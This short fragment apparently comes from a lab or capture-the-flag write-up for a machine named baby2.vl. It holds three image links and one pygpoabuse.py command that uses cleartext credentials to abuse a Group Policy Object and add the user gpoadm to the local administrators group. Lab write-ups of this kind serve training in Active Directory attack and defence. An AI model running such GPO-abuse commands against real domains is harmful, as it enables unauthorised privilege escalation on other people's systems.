 python3 pygpoabuse.py 'baby2.vl/gpoadm:Password1234' -gpo-id "6AC1786C-016F-11D2-945F-00C04FB984F9" -command "net localgroup administrators gpoadm /add" -f